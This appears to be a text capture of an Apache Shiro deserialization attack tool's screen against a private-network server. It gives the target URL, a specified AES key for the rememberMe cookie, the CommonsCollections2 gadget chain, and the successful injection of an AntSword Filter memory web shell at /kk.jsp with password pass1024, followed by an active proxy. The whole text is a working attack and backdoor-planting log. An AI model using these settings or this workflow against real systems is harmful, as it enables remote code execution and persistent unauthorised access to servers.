 检测目标
GET 目标地址 http://10.10.30.49:8080/ 超时设置/s 10
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 × 命令执行 × 内存马 × key生成 ×
内存马类型 蚁剑[Filter] 路径 /kk.jsp 密码 pass1024 执行注入
->|Filter already exists|<-
注入失败,请更换注入类型或者更换新路径
->|Filter already exists|<-
注入失败,请更换注入类型或者更换新路径
->|Filter already exists|<-
注入失败,请更换注入类型或者更换新路径
->|Filter already exists|<-
注入失败,请更换注入类型或者更换新路径
蚁剑[Filter] 注入成功!
路径：http://10.10.30.49:8080/kk.jsp
密码：pass1024
代理生效中: 172.27.0.200:10001 BY SummerSec